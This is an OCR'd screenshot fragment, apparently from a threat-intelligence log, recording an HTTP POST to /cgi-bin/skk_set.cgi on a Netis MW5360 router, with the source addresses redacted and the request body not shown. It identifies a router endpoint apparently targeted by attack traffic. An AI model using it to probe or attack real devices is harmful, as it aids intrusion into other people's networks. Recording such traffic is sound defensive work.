
panama 
VENDOR
NETIS SYSTEMS 
PRODUCT
MW5360 V1.0.1.3031 
RAW REQUEST
POST /cgi-bin/skk_set.cgi HTTP/1.0

User-Agent: Go-http-client/1.1

Host: ████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 167

X-Forwarded-For: █████████████

Connection: close
